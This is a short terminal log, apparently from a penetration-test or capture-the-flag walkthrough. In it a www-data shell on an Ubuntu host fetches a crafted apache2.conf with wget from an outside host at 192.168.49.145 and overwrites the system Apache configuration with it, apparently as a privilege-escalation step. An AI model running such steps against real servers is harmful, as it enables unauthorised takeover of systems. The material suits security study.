 www-data@ubuntu:/etc/apache2$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ wget http://192.168.49.145/apache2.conf
wget http://192.168.49.145/apache2.conf
--2022-08-09 06:30:43--  http://192.168.49.145/apache2.conf
Connecting to 192.168.49.145:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7253 (7.1K) [application/octet-stream]
Saving to: 'apache2.conf'
apache2.conf        100%[===================>]   7.08K  --.-KB/s    in 0.002s
2022-08-09 06:30:43 (4.12 MB/s) - 'apache2.conf' saved [7253/7253]
www-data@ubuntu:/tmp$ cp apache2.conf /etc/apache2/apache2.conf
cp apache2.conf /etc/apache2/apache2.conf